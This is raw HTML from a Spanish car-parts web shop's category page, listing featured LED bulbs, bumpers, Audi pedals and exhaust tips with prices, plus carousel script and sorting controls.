                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Productos Destacados</div>
        <div class="flex_child title_flex_right"></div>
            <div class="swiper-button-tr  hidden-md-down "><div class="swiper-button swiper-button-outer swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div><div class="swiper-button swiper-button-outer swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div></div>        
    </div>            
                                <div class="block_content ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
								    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/bombillas-led/25627-bombillas-led-canbus-h7-60w-6000k-9909915274456.html" title="BOMBILLAS LED CANBUS H7 60W 6000K" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/44559-cart_default/bombillas-led-canbus-h7-60w-6000k.jpg"  srcset="https://www.recambiosdiez.com/44559-cart_default_2x/bombillas-led-canbus-h7-60w-6000k.jpg 2x"  width="70" height="80" alt="BOMBILLAS LED CANBUS H7 60W 6000K" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/bombillas-led/25627-bombillas-led-canbus-h7-60w-6000k-9909915274456.html" title="BOMBILLAS LED CANBUS H7 60W 6000K" >BOMBILLAS LED CANBUS H7 60W 6000K</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/golf-mk4-97-03/1548-paragolpes-delantero-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/44585-cart_default/paragolpes-delantero-volkswagen-vw-golf-4-97-03-look-r32.jpg"  srcset="https://www.recambiosdiez.com/44585-cart_default_2x/paragolpes-delantero-volkswagen-vw-golf-4-97-03-look-r32.jpg 2x"  width="70" height="80" alt="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/golf-mk4-97-03/1548-paragolpes-delantero-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" >PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 4 97-03...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">87,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/ibiza-6l-02-08/33010-pilotos-seat-ibiza-6l-02-08-fondo-negro-9909987916659.html" title="PILOTOS SEAT IBIZA 6L 02-08 FONDO NEGRO" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/101113-cart_default/pilotos-seat-ibiza-6l-02-08-fondo-negro.jpg"  srcset="https://www.recambiosdiez.com/101113-cart_default_2x/pilotos-seat-ibiza-6l-02-08-fondo-negro.jpg 2x"  width="70" height="80" alt="PILOTOS SEAT IBIZA 6L 02-08 FONDO NEGRO" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/ibiza-6l-02-08/33010-pilotos-seat-ibiza-6l-02-08-fondo-negro-9909987916659.html" title="PILOTOS SEAT IBIZA 6L 02-08 FONDO NEGRO" >PILOTOS SEAT IBIZA 6L 02-08 FONDO NEGRO</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">105,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/e46-sedan-98-01/14043-paragolpes-delantero-bmw-e46-99-05-look-m3-y-nieblas-9909912863297.html" title="PARAGOLPES DELANTERO BMW E46 99-05 LOOK M3 + NIEBLAS" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/160991-cart_default/paragolpes-delantero-bmw-e46-99-05-look-m3-y-nieblas.jpg"  srcset="https://www.recambiosdiez.com/160991-cart_default_2x/paragolpes-delantero-bmw-e46-99-05-look-m3-y-nieblas.jpg 2x"  width="70" height="80" alt="PARAGOLPES DELANTERO BMW E46 99-05 LOOK M3 + NIEBLAS" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/e46-sedan-98-01/14043-paragolpes-delantero-bmw-e46-99-05-look-m3-y-nieblas-9909912863297.html" title="PARAGOLPES DELANTERO BMW E46 99-05 LOOK M3 + NIEBLAS" >PARAGOLPES DELANTERO BMW E46 99-05 LOOK M3 +...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">129,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
										    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/e46-sedan-98-01/1124-paragolpes-delantero-bmw-e46-98-06-look-m3-9909948163067.html" title="PARAGOLPES DELANTERO BMW E46 98-06 LOOK M3" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/148692-cart_default/paragolpes-delantero-bmw-e46-98-06-look-m3.jpg"  srcset="https://www.recambiosdiez.com/148692-cart_default_2x/paragolpes-delantero-bmw-e46-98-06-look-m3.jpg 2x"  width="70" height="80" alt="PARAGOLPES DELANTERO BMW E46 98-06 LOOK M3" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/e46-sedan-98-01/1124-paragolpes-delantero-bmw-e46-98-06-look-m3-9909948163067.html" title="PARAGOLPES DELANTERO BMW E46 98-06 LOOK M3" >PARAGOLPES DELANTERO BMW E46 98-06 LOOK M3</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">90,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/bombillas-led/12677-bombilla-led-t5-9909927617925.html" title="BOMBILLA LED T5" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/25588-cart_default/bombilla-led-t5.jpg"  srcset="https://www.recambiosdiez.com/25588-cart_default_2x/bombilla-led-t5.jpg 2x"  width="70" height="80" alt="BOMBILLA LED T5" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/bombillas-led/12677-bombilla-led-t5-9909927617925.html" title="BOMBILLA LED T5" >BOMBILLA LED T5</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">1,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/bombillas-led/25628-bombillas-led-canbus-h1-60w-6000k-9909933202289.html" title="BOMBILLAS LED CANBUS H1 60W 6000K 10000LM" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/133510-cart_default/bombillas-led-canbus-h1-60w-6000k.jpg"  srcset="https://www.recambiosdiez.com/133510-cart_default_2x/bombillas-led-canbus-h1-60w-6000k.jpg 2x"  width="70" height="80" alt="BOMBILLAS LED CANBUS H1 60W 6000K 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/bombillas-led/25628-bombillas-led-canbus-h1-60w-6000k-9909933202289.html" title="BOMBILLAS LED CANBUS H1 60W 6000K 10000LM" >BOMBILLAS LED CANBUS H1 60W 6000K 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/golf-mk5-03-08/2033-paragolpes-delantero-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.recambiosdiez.com/115547-cart_default/paragolpes-delantero-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.recambiosdiez.com/115547-cart_default_2x/paragolpes-delantero-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/golf-mk5-03-08/2033-paragolpes-delantero-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 5 LOOK GTI" >PARAGOLPES DELANTERO VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">144,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script type="4e1d8092eb9c61b870970833-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">100 43 (76-82)</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.recambiosdiez.com/c/1116-category_default/100-43-76-82.jpg"  srcset="https://www.recambiosdiez.com/c/1116-category_default_2x/100-43-76-82.jpg 2x"  alt="100 43 (76-82)">
      </div>
                  
    <section id="products">
      
        
          
        

        
                  

        <div id="product-list-top-wrap">
          
            <div id="js-product-list-top" class="products-selection flex_container general_top_border general_bottom_border">
          
      
          <div class="products-sort-order dropdown_wrap mar_r1">
    <a href="javascript:" class="dropdown_tri dropdown_tri_in" rel="nofollow" aria-haspopup="true" aria-expanded="false">
      Precio: de más bajo a más alto      <i class="fto-angle-down arrow_down arrow"></i>
      <i class="fto-angle-up arrow_up arrow"></i>
    </a>
    <div class="dropdown_list">
      <ul class="dropdown_list_ul dropdown_box">
              <li>
        <a
          rel="nofollow"
          title="Relevancia"
          href="https://www.recambiosdiez.com/1116-100-43-76-82?order=product.position.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Relevancia
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nombre, A a Z"
          href="https://www.recambiosdiez.com/1116-100-43-76-82?order=product.name.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nombre, A a Z
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nombre, Z a A"
          href="https://www.recambiosdiez.com/1116-100-43-76-82?order=product.name.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nombre, Z a A
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Precio: de más bajo a más alto"
          href="https://www.recambiosdiez.com/1116-100-43-76-82?order=product.price.asc"
          class="dropdown_list_item current js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Precio: de más bajo a más alto
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Precio, de más alto a más bajo"
          href="https://www.recambiosdiez.com/1116-100-43-76-82?order=product.price.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Precio, de más alto a más bajo
        </a>
        </li>
            </ul>
    </div>
  </div>
      
    <div class="flex_child">
  </div>
    <nav class="paginaton_sample  only_one_page" aria-label="Page navigation">
    <ul class="pagination">
                      <li class="page-item  active  disabled">
            <a
              rel="nofollow"
              href="https://www.recambiosdiez.com/1116-100-43-76-82"
              class="page-link js-search-link"
                          >
                              1/1
                          </a>
        </li>
                  </ul>
  </nav>
</div>          
        </div>


        <div id="product-list-wrap">
          
            <div id="js-product-list">
        
              
              
  
      
  
  
  
  
  
  
    <div class="products product_list  waypoint  row grid   clear_list_16  clear_list_align_0 clear_list_proportion_0" data-classnames=" col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6 ">
                            
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line first-screen-line     first-item-of-large-line first-large-line     first-item-of-desktop-line first-desktop-line     first-in-line first-line     first-item-of-tablet-line first-tablet-line     first-item-of-mobile-line first-mobile-line     first-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="1699" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/a5-07-12/1699-pedales-para-audi-look-s-line-manual-9909949985242.html" title="PEDALES AUDI LOOK S-LINE MANUAL" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/106737-medium_default/pedales-para-audi-look-s-line-manual.jpg"
                          data-srcset="https://www.recambiosdiez.com/106737-medium_default_2x/pedales-para-audi-look-s-line-manual.jpg 2x"
                        width="370" height="423" alt="PEDALES AUDI LOOK S-LINE MANUAL" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="PEDALES AUDI LOOK S-LINE MANUAL" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_1699" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/1699-pedales-para-audi-look-s-line-manual-9909949985242.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F1699-pedales-para-audi-look-s-line-manual-9909949985242.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F1699-pedales-para-audi-look-s-line-manual-9909949985242.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F1699-pedales-para-audi-look-s-line-manual-9909949985242.html&text=PEDALES+AUDI+LOOK+S-LINE+MANUAL" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F1699-pedales-para-audi-look-s-line-manual-9909949985242.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/a5-07-12/1699-pedales-para-audi-look-s-line-manual-9909949985242.html" title="PEDALES AUDI LOOK S-LINE MANUAL" target="_blank" >PEDALES AUDI LOOK S-LINE MANUAL</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">39,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/a5-07-12/1699-pedales-para-audi-look-s-line-manual-9909949985242.html" rel="nofollow" title="COMPRAR" data-id-product="1699" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_1699" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/1699-pedales-para-audi-look-s-line-manual-9909949985242.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F1699-pedales-para-audi-look-s-line-manual-9909949985242.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F1699-pedales-para-audi-look-s-line-manual-9909949985242.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F1699-pedales-para-audi-look-s-line-manual-9909949985242.html&text=PEDALES AUDI LOOK S-LINE MANUAL" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-screen-line     first-large-line     first-desktop-line     first-line     first-tablet-line     first-mobile-line     last-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="38057" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/a5-07-12/38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" title="KIT PEDALES AUDI LOOK S-LINE MANUAL" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/106799-medium_default/kit-pedales-para-audi-look-s-line-manual.jpg"
                          data-srcset="https://www.recambiosdiez.com/106799-medium_default_2x/kit-pedales-para-audi-look-s-line-manual.jpg 2x"
                        width="370" height="423" alt="KIT PEDALES AUDI LOOK S-LINE MANUAL" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT PEDALES AUDI LOOK S-LINE MANUAL" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_38057" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html&text=KIT+PEDALES+AUDI+LOOK+S-LINE+MANUAL" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/a5-07-12/38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" title="KIT PEDALES AUDI LOOK S-LINE MANUAL" target="_blank" >KIT PEDALES AUDI LOOK S-LINE MANUAL</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">39,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/a5-07-12/38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" rel="nofollow" title="COMPRAR" data-id-product="38057" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_38057" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F38057-kit-pedales-para-audi-look-s-line-manual-9909929570204.html&text=KIT PEDALES AUDI LOOK S-LINE MANUAL" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line first-screen-line     last-item-of-large-line first-large-line     first-desktop-line     first-line     last-item-of-tablet-line first-tablet-line     last-item-of-mobile-line first-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="37699" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/a5-07-12/37699-colas-escape-look-s-line-9909933833698.html" title="COLAS ESCAPE LOOK S-LINE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/89597-medium_default/colas-escape-look-s-line.jpg"
                          data-srcset="https://www.recambiosdiez.com/89597-medium_default_2x/colas-escape-look-s-line.jpg 2x"
                        width="370" height="423" alt="COLAS ESCAPE LOOK S-LINE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="COLAS ESCAPE LOOK S-LINE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_37699" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/37699-colas-escape-look-s-line-9909933833698.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
